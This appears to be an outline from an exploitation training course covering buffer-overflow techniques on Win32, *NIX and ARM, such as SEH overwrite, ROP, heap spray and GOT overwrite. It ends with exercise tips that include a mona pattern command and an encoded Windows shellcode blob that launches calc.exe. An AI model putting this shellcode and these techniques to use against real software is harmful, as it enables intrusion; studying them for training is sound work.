 Track3. Exploitation

Introduction

Track3-1 Win32

Overwrite RET

Overwrite SEH

Egg-Hunting

ROP( Return Oriented Programming)

Heap Spray

Track3-2 *NIX

Overwrite RET

Ret-to-LibC

Overwrite .dtors

Overwrite GOT

Track3-3 ARM

Overwrite RET

Ret-to-LibC

ROP (Return Oriented Programming)

Exercise Time :D

Tip

Generate Pattern by using mona plugin (!mona pattern_create 30000)

nop sleds (0x90 * N)

Shell code (windows/exec calc.exe)

"\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1" .
"\x1e\x58\x31\x78\x18\x83\xe8\xfc\x03\x78\x68\xf4\x85\x30" .
"\x78\xbc\x65\xc9\x78\xb6\x23\xf5\xf3\xb4\xae\x7d\x02\xaa" .
"\x3a\x32\x1c\xbf\x62\xed\x1d\x54\xd5\x66\x29\x21\xe7\x96" .
"\x60\xf5\x71\xca\x06\x35\xf5\x14\xc7\x7c\xfb\x1b\x05\x6b" .
"\xf0\x27\xdd\x48\xfd\x22\x38\x1b\xa2\xe8\xc3\xf7\x3b\x7a" .
"\xcf\x4c\x4f\x23\xd3\x53\xa4\x57\xf7\xd8\x3b\x83\x8e\x83" .
"\x1f\x57\x53\x64\x51\xa1\x33\xcd\xf5\xc6\xf5\xc1\x7e\x98" .
"\xf5\xaa\xf1\x05\xa8\x26\x99\x3d\x3b\xc0\xd9\xfe\x51\x61" .
"\xb6\x0e\x2f\x85\x19\x87\xb7\x78\x2f\x59\x90\x7b\xd7\x05" .
"\x7f\xe8\x7b\xca";